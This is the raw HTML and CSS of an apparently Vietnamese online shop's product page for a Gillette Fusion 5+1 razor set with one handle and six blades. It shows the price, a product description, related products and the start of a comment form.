0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 20px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}} @media only screen and (min-device-width : 414px) and (max-device-height : 896px) and (-webkit-device-pixel-ratio : 3){.box_sp_lq_item img {height: 190px}.header_bottom{border:none}.list-btn {display: block;width:100%;left: 0px;bottom: 0px;border-radius: 0px;text-align: center;}.list-btn li {display: inline-grid;min-width: 24.9%;height: 50px;padding-top: 4px;font-size: 10px;float:left;}.header_top_right_bottom_search_box a{width:20%}.box_sp_lq_item{height: 310px;width:49.9999%;padding:1px;margin:0px;}.load_des img{width:100%!important;height:inherit!important}.bao_menu_top_all{display:block}.Bao_news_home:before{z-index:0;background-color:#fff}.menu-dau-trang-1{display:none}#callNowButton{display:block!important}.bottom-contact{width:100%}.bottom-contact ul li{float:left;width:25%}.span_1_of_4{width:100%!important;margin:0;margin-bottom:20px;display:block;float:none;text-align:left}.bottom-contact ul li img{max-width:100%;height:37px}.Bao_ChiTiet img{width:300px;height:inherit!important}.header{border-bottom: none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px #49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 20px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}} @media only screen and (min-device-width : 428px) and (max-device-height : 926px) and (-webkit-device-pixel-ratio : 3){.box_sp_lq_item img {height: 190px}.header_bottom{border:none}.list-btn {display: block;width:100%;left: 0px;bottom: 0px;border-radius: 0px;text-align: center;}.list-btn li {display: inline-grid;min-width: 24.9%;height: 50px;padding-top: 4px;font-size: 10px;float:left;}.header_top_right_bottom_search_box a{width:20%}.box_sp_lq_item{height: 310px;width:49.9999%;padding:1px;margin:0px;}.load_des img{width:100%!important;height:inherit!important}.bao_menu_top_all{display:block}.Bao_news_home:before{z-index:0;background-color:#fff}.menu-dau-trang-1{display:none}#callNowButton{display:block!important}.bottom-contact{width:100%}.bottom-contact ul li{float:left;width:25%}.span_1_of_4{width:100%!important;margin:0;margin-bottom:20px;display:block;float:none;text-align:left}.bottom-contact ul li img{max-width:100%;height:37px}.Bao_ChiTiet img{width:300px;height:inherit!important}.header{border-bottom: none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px #49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 20px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}}	
</style>
</head>
<body>
    <!-- Google Tag Manager (noscript) -->     <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KKZTD29" height="0"
            width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
<!-- End Google Tag Manager (noscript) --><form method="post" action="./dao-cao-rau-gillette-fusion-5-1-nhat-hop-1-can-6-luoi-di-kem-160-dt.aspx" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=DsZ1Q2GlLUJ6uf1oJPK43GuFx13oVZmr9Edh3CeV2KIw40kZo0MZZ8ZIpHaoatDx0rRNF6NHnQJL6C7GLnsEr2tCYhE1&amp;t=638563523773552689" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=wgMxpGJrLfUP95w5wJKNNwPQaZhB5dr8oaQ_h6pQICzjkkUxLbpj6vspoflm6AKz_sT2dS2sYwbVa0s7JhjteQF85xOY6ezZmeBOHWQIjaUWNiG9mvVXoqLXmyZz2AtscGidCQWHTMqv8Z2uSfJIKJfO6e_ZS9GW8bBmJGPuMPE8HelH0&amp;t=ffffffffc820c398" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax client-side framework failed to load.');
//]]>
</script>

<script src="/ScriptResource.axd?d=QVB-uO1zin9zqvtAKUk0YPLsw5F5SULvDTgQ3okdIlBfVd0VuGQWm743AL0_ln1Q7zk8rm3ACMsyOf8YxteIIWsKZPQ0ymUbcY8HZjTYqzthBtnDr5V9RkxIggBJ1pjUzCZgacL8-ipVfXd3EIpTyf2a0dccLdPikMVTx50-SZTqe-y5T78m29S56M4iqvMpg0N_Ag2&amp;t=ffffffffc820c398" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="0989872F" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAqAcPTmQiNKGiKWsyVStGrbTb2KuHBAOchRqwMwAAq0fh+OHz35d/Xo7LOzEHEvrQtJ6aerEAXu2x3DGRT588dS+Kh9ECtJ5vHcDdUptZMKrSAJS+7YhWF1ALy+qL07oOgT4h0xC3D68IeD2rP9Djh7Ej02rjyyvNrq1zCCdpkPQiboKpJEjls+Xc4Kwu8xhGqxwoKge60xN2QKECx31hIw5e2to/DFflSTnsTF+XheE0i8jOY=" />
</div>
    <div class="wrap_all">
        <div class="header">
            <div class="header_top">
                <div class="logo">
                    <a href="https://myphamnhatonline.com/">
                        <img src="images/logo.png" title="Mỹ phẩm Nhật xách tay" alt="mỹ phẩm Nhật Bản xách tay, shop hàng Nhật Hà  Nội, mỹ phẩm Nhật tại Hà Nội" /></a>
                </div>
                <div class="header_top_right">
                    <div class="header_top_right_bottom_search_box">
                        <input name="ctl00$txtsearch" type="text" id="txtsearch" placeholder="Tìm kiếm sản phẩm..." onkeypress="return clickButton(event,&#39;btn_tim&#39;)" />
                        <a id="btn_tim" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$btn_tim&quot;, &quot;&quot;, true, &quot;&quot;, &quot;&quot;, false, true))"></a>
                    </div>
                </div>
                <div class="header_top_right_end">
                     <div class='hotline'><p>HOTLINE<span><a href='tel:0974741077' rel='nofollow'>097.474.1077</a></span></p></div><div class='gio_hang_box'><a rel='nofollow' href='giohang.aspx' title='Đi đến trang giỏ hàng'><p>Giỏ hàng</p><span>Xem giỏ hàng</span></a></div><div class='clear'></div>
                </div>
                <div class='menu-dau-trang-1 menu-1'>
<ul>
<li><a style='z-index: 100' class='active' href='https://myphamnhatonline.com/'>Trang chủ</a></li>
<li><a href='dao-cao-rau-49-cat.aspx' style='z-index: 6'>Dao cạo râu</a>
<ul><li><a href='dao-cao-rau-gillette-64-cat.aspx'>Dao cạo râu Gillette</a></li><li><a href='dao-cao-rau-schick-60-cat.aspx'>Dao cạo râu Schick</a></li>
</ul>
</li>
<li><a href='may-cao-rau-59-cat.aspx' style='z-index: 5'>Máy cạo râu</a>
</li>
<li><a href='may-tia-long-mui-61-cat.aspx' style='z-index: 4'>Máy tỉa lông mũi</a>
</li>
<li><a href='nhiet-ke-dien-tu-63-cat.aspx' style='z-index: 3'>Nhiệt kế điện tử</a>
</li>
<li><a href='vat-dung-ca-nhan-32-cat.aspx' style='z-index: 2'>Vật dụng cá nhân</a>
</li>
<li><a href='san-pham-khac-6-cat.aspx' style='z-index: 1'>Sản phẩm khác</a>
<ul><li><a href='vong-dieu-hoa-huyet-ap-56-cat.aspx'>Vòng điều hòa huyết áp</a></li><li><a href='dao-bep-nhat-ban-62-cat.aspx'>Dao bếp Nhật Bản</a></li><li><a href='may-do-huyet-ap-65-cat.aspx'>Máy đo huyết áp</a></li><li><a href='bao-cao-su-50-cat.aspx'>Bao cao su</a></li><li><a href='ban-chai-dien-54-cat.aspx'>Bàn chải điện</a></li><li><a href='khac-37-cat.aspx'>Khác</a></li>
</ul>
</li>
</ul>
</div>
                <div class="clear">
                </div>
            </div>
            <div class="clear">
            </div>
        </div>
        <div class="bao_menu_top_all">
            <div class='bao_menu_top'>
<a style='display: none;' href='#' class='toggleMenu'><i class='icon-menu'></i></a>
<ul class='nav'>
<li><a href='https://myphamnhatonline.com/'>Trang chủ</a></li>
<li><a href='dao-cao-rau-49-cat.aspx'>Dao cạo râu</a>
<ul><li><a href='dao-cao-rau-gillette-64-cat.aspx'>Dao cạo râu Gillette</a></li><li><a href='dao-cao-rau-schick-60-cat.aspx'>Dao cạo râu Schick</a></li>
</ul>
</li>
<li><a href='may-cao-rau-59-cat.aspx'>Máy cạo râu</a>
</li>
<li><a href='may-tia-long-mui-61-cat.aspx'>Máy tỉa lông mũi</a>
</li>
<li><a href='nhiet-ke-dien-tu-63-cat.aspx'>Nhiệt kế điện tử</a>
</li>
<li><a href='vat-dung-ca-nhan-32-cat.aspx'>Vật dụng cá nhân</a>
</li>
<li><a href='san-pham-khac-6-cat.aspx'>Sản phẩm khác</a>
<ul><li><a href='vong-dieu-hoa-huyet-ap-56-cat.aspx'>Vòng điều hòa huyết áp</a></li><li><a href='dao-bep-nhat-ban-62-cat.aspx'>Dao bếp Nhật Bản</a></li><li><a href='may-do-huyet-ap-65-cat.aspx'>Máy đo huyết áp</a></li><li><a href='bao-cao-su-50-cat.aspx'>Bao cao su</a></li><li><a href='ban-chai-dien-54-cat.aspx'>Bàn chải điện</a></li><li><a href='khac-37-cat.aspx'>Khác</a></li>
</ul>
</li>
</ul>
<div class='clear'></div>
</div>
        </div>

        <script type="text/javascript">
            var ww = document.body.clientWidth; $(document).ready(function() { $(".nav li a").each(function() { if ($(this).next().length > 0) { $(this).addClass("parent") } }); $(".toggleMenu").click(function(a) { a.preventDefault(); $(this).toggleClass("active"); $(".nav").toggle() }); adjustMenu() }); $(window).bind("resize orientationchange", function() { ww = document.body.clientWidth; adjustMenu() }); var adjustMenu = function() { if (ww < 768) { $(".toggleMenu").css("display", "inline-block"); if (!$(".toggleMenu").hasClass("active")) { $(".nav").hide() } else { $(".nav").show() } $(".nav li").unbind("mouseenter mouseleave"); $(".nav li a.parent").unbind("click").bind("click", function(a) { a.preventDefault(); $(this).parent("li").toggleClass("hover") }) } else { if (ww >= 768) { $(".toggleMenu").css("display", "none"); $(".nav").show(); $(".nav li").removeClass("hover"); $(".nav li a").unbind("click"); $(".nav li").unbind("mouseenter mouseleave").bind("mouseenter mouseleave", function() { $(this).toggleClass("hover") }) } } };
        </script>

        <div class="wrap">
            
            
            <div class="header_bottom">
                <div class="header_bottom_right">
                    <div class="main">
                        <div class="content">
                            
    <div>
    <div id="Ctp_page_brea_cate" class="breacam"><p><a href='default.aspx'>Trang chủ</a> >> <a href='dao-cao-rau-64-cat.aspx'>dao cạo râu</a></p></div>
        <div id="Ctp_page_h1_title" class="h1_title"><h1>Dao cạo râu Gillette Fusion 5+1 Nhật hộp 1 cán 6 lưỡi đi kèm</h1><a rel='nofollow' href='#box_cmt'>Xem 5 ý kiến từ khách hàng</a><div class='clear'></div></div>
        <div class="box_details_product">
            <div class="box_details_product_left">
                <div id="Ctp_page_load_img_big" class="box_details_product_left_img"><img alt='Dao cạo râu Gillette Fusion 5+1 Nhật hộp 1 cán 6 lưỡi đi kèm' title='Dao cạo râu Gillette Fusion 5+1 Nhật hộp 1 cán 6 lưỡi đi kèm' src='Uploaded_products/img_product_small/dao-cao-rau-gillette-5-luoi-1-6.jpg' /></div>
            </div>
            <div class="box_details_product_right">
                <div class="box_pr_sale">
                    <p><marquee behavior="alternate" width="10%" style="width: 10%;">&gt;&gt;</marquee>Gọi - Zalo - SMS <a target="_blank" href="tel:0974741077">0974.741.077</a><marquee behavior="alternate" width="10%" style="width: 10%;">&lt;&lt; </marquee></p></div>
                <div id="Ctp_page_d_offers"><span>Mã sản phẩm: J160</span><span class='gia_ban'>600,000&#8363;</span></div>
                <p id="Ctp_page_s_mt"><p>Dao cạo râu Gillette 5 lưỡi của Nhật được sản xuất bởi Gillette - Japan. Đây là nhà sản xuất trên nổi tiếng với các sản phẩm dành cho đấng mày râu. Trong đó, dao cạo râu là sản phẩm nổi bật. Thương hiệu trên có tiếng khi thường xuyên mắt công chúng những sản phẩm hữu ích và tiên tiến.</p>

<p>Trong hộp bao gồm 1 cán dao và 6 lưỡi Gillette thay thế đi kèm. Giúp tiết kiệm hơn!</p>
</p>
                <div class="d_muahang">
                    <a id="Ctp_page_lbtMua" class="a_muahang" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$Ctp_page$lbtMua&quot;, &quot;&quot;, true, &quot;&quot;, &quot;&quot;, false, true))">Mua hàng</a></div>
                <div class="box_fanpage">
                    <marquee onmouseover="this.stop();" onmouseout="this.start();" align="center" scrollamount="11" direction="left" height="30" width="100%"><img src="images/32-warning.png" height="24px" alt="cảnh báo mua hàng" /><img src="images/32warning.png" height="24px" alt="cảnh báo" /><strong>MIỄN PHÍ GIAO HÀNG TOÀN QUỐC: </strong>Shop Nhật sẽ miễn phí ship hàng tận nhà cho tất cả khách hàng trên toàn quốc khi đặt mua online các sản phẩm có giá trị từ 300k trở lên! Xin cảm ơn! </marquee>
<div class="single-product-description">
<ul>
    <li>Miễn phí ship hàng toàn quốc</li>
<li>Kéo xuống dưới để xem chi tiết sản phẩm</li>
    <li><strong>Nội thành Hà Nội</strong> giao ngay trong 30p-1h</li>
    <li>Gọi/SMS/Zalo: <a rel="nofollow" href="tel:0974741077">0974.741.077</a></li>
    <li>Hàng xách tay Nhật Bản</li>
    <li>Fanpage: <a href="https://www.messenger.com/t/jpshopnhat" target="_blank" rel="nofollow">Facebook.com/jpshopnhat</a></li>
    <li>Chỉ mất 1 phút để bạn đặt mua thành công một đơn hàng ngay trên website</li>
</ul>
</div>
                </div>
                <div class="clear">
                </div>
            </div>
            <div class="clear">
            </div>
        </div>
        <div class="clear">
        </div>
    </div>
    <div id="Ctp_page_box_sp_lq" class="box_sp_lq"><span>Có thể bạn quan tâm</span>
<div class='box_sp_lq_item'><a href='dao-cao-rau-gillette-5-luoi-cua-nhat-ban-141-dt.aspx'><img alt='Dao cạo râu Gillette 5 lưỡi của Nhật Bản' title='Dao cạo râu Gillette 5 lưỡi của Nhật Bản' src='Uploaded_products/img_product_small/gillette-600-600.jpg' /></a><a href='dao-cao-rau-gillette-5-luoi-cua-nhat-ban-141-dt.aspx'>Dao cạo râu Gillette 5 lưỡi của Nhật Bản</a><span class='span_gia'>350,000 đ</span>
</div>
<div class='box_sp_lq_item'><a href='dao-cao-rau-gillette-labs-5-luoi-ban-cao-cap-moi-ra-mat-293-dt.aspx'><img alt='Dao cạo râu Gillette Labs 5 lưỡi bản cao cấp mới ra mắt' title='Dao cạo râu Gillette Labs 5 lưỡi bản cao cấp mới ra mắt' src='Uploaded_products/img_product_small/cao-rau-Gillette-Labs.jpg' /></a><a href='dao-cao-rau-gillette-labs-5-luoi-ban-cao-cap-moi-ra-mat-293-dt.aspx'>Dao cạo râu Gillette Labs 5 lưỡi bản cao cấp mới ra mắt</a><span class='span_gia'>560,000 đ</span>
</div>
<div class='box_sp_lq_item'><a href='luoi-dao-cao-rau-gillette-5-luoi-vi-4-luoi-dao-cao-gillette-fusion-5-1-260-dt.aspx'><img alt='Lưỡi dao cạo râu Gillette 5 lưỡi vỉ 4 lưỡi dao cạo Gillette fusion 5+1' title='Lưỡi dao cạo râu Gillette 5 lưỡi vỉ 4 lưỡi dao cạo Gillette fusion 5+1' src='Uploaded_products/img_product_small/luoi-cao-rau-gillette-5-luoi-4.jpg' /></a><a href='luoi-dao-cao-rau-gillette-5-luoi-vi-4-luoi-dao-cao-gillette-fusion-5-1-260-dt.aspx'>Lưỡi dao cạo râu Gillette 5 lưỡi vỉ 4 lưỡi dao cạo Gillette fusion 5+1</a><span class='span_gia'>360,000 đ</span>
</div>
<div class='box_sp_lq_item'><a href='luoi-dao-cao-rau-gillette-5-1-vi-8-luoi-dao-cao-gillette-fusion-259-dt.aspx'><img alt='Lưỡi dao cạo râu Gillette 5+1 vỉ 8 lưỡi dao cạo Gillette fusion' title='Lưỡi dao cạo râu Gillette 5+1 vỉ 8 lưỡi dao cạo Gillette fusion' src='Uploaded_products/img_product_small/luoi-gillette-5-hop-8.jpg' /></a><a href='luoi-dao-cao-rau-gillette-5-1-vi-8-luoi-dao-cao-gillette-fusion-259-dt.aspx'>Lưỡi dao cạo râu Gillette 5+1 vỉ 8 lưỡi dao cạo Gillette fusion</a><span class='span_gia'>580,000 đ</span>
</div>
<div class='box_sp_lq_item'><a href='dao-cao-rau-gillette-5-luoi-set-1-can-4-dau-cao-295-dt.aspx'><img alt='Dao cạo râu Gillette 5 lưỡi set 1 cán 4 đầu cạo' title='Dao cạo râu Gillette 5 lưỡi set 1 cán 4 đầu cạo' src='Uploaded_products/img_product_small/gillette-5-fusion.jpg' /></a><a href='dao-cao-rau-gillette-5-luoi-set-1-can-4-dau-cao-295-dt.aspx'>Dao cạo râu Gillette 5 lưỡi set 1 cán 4 đầu cạo</a><span class='span_gia'>500,000 đ</span>
</div>
<div class='box_sp_lq_item'><a href='luoi-dao-cao-rau-gillette-5-luoi-vi-12-luoi-gillette-fusion-proglide-5-1-261-dt.aspx'><img alt='Lưỡi dao cạo râu Gillette 5 lưỡi vỉ 12 lưỡi Gillette fusion proglide 5+1' title='Lưỡi dao cạo râu Gillette 5 lưỡi vỉ 12 lưỡi Gillette fusion proglide 5+1' src='Uploaded_products/img_product_small/gillette-5-luoi-12.jpg' /></a><a href='luoi-dao-cao-rau-gillette-5-luoi-vi-12-luoi-gillette-fusion-proglide-5-1-261-dt.aspx'>Lưỡi dao cạo râu Gillette 5 lưỡi vỉ 12 lưỡi Gillette fusion proglide 5+1</a><span class='span_gia'>790,000 đ</span>
</div>
<div class='clear'></div></div>
    <div class="box_ct_bottom">
        <div class="title_ct_sp">
            Thông tin chi tiết</div>
        <div id="Ctp_page_ct_sp" class="product-specifications"><video autoplay="" controls="" muted="" width="100%" playsinline=""> <source src="https://myphamnhatonline.com/videos/gillette.mp4"> </video>

<p style="text-align:center">Hãy xem video review về sản phẩm dao cạo Gillette</p>

<p>Cách sử dụng dao cạo râu Gillette 5 lưỡi của Nhật cũng khá đơn giản, bạn vẫn sử dụng như những sản phẩm cạo râu thông thường. Tuy nhiên, cần chú ý lướt dao trên da phù hợp để không ảnh hưởng đến là da. Bên cạnh đó, khi rãnh bôi trơn thay đổi màu sác thì bạn nên thay lưỡi dao lam để đạt hiệu quả tốt nhất.</p>

<p><img alt="gillette 5 hộp 6 cái không pin" src="/ckfinder/userfiles/images/gillette-5-luoi-1-6.jpg" /></p>

<p><img alt="Hộp dao cạo râu Gillette 1 cán 6 lưỡi" src="/ckfinder/userfiles/images/gillette-1-6-66.jpg" /></p>

<p><img alt="dao cạo râu và lưỡi dao cạo râu gillette 5 lưỡi" src="https://myphamnhatonline.com/ckfinder/userfiles/images/gillette-1-6-333.jpg" /></p>

<p><img alt="dao cạo râu gillette 5 lưỡi" src="/ckfinder/userfiles/images/gillette-1-100.jpg" /></p>

<p><img alt="dao cọa gillette" src="/ckfinder/userfiles/images/gillette-1-66.jpg" /></p>

<p><img alt="hộp dao cạo gillette 1 cán 6 lưỡi đi kèm thay thế" src="/ckfinder/userfiles/images/bo-dao-cao-rau-gillette-16.jpg" /></p>
</div>
    </div>
    <div id="box_cmt" class="box_cmt">
        <div class="c_face">
            Bình luận về sản phẩm <span id="Ctp_page_sl_cmt">5</span>
        </div>
        <div id="Ctp_page_face_cm" class="face_cm">
            <div class="face_cm_top">
                <input name="ctl00$Ctp_page$ten" type="text" id="Ctp_page_ten" placeholder="Tên của bạn (bắt buộc)" required="" />
                <input name="ctl00$Ctp_page$dienthoai" type="text" id="Ctp_page_dienthoai" placeholder="Điện thoại (bắt buộc)" required="" />
                <input name="ctl00$Ctp_page$email" type="text" id="Ctp_page_email" placeholder="Địa chỉ email" />
            </div>
            <div class="face_cm_bottom">
                <textarea name="ctl00$Ctp_page$cauhoi" id="Ctp_page_cauhoi" cols="5" rows="5" placeholder="Viết bình luận của bạn..." required=""></textarea>
            </div>
            <div class="face_cm_submit">
                <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$Ctp_page$ScriptManager1', 'form1', ['tctl00$Ctp_page$UpdatePanel1','Ctp_page_UpdatePanel1'], [], [], 90, 'ctl00');
//]]>
</script>

                <div id="Ctp_page_UpdateProgress1" style="display:none;">
	
                        <div class="center">
                            <img src="images/Spinner.gif" alt="" />
                        </div>
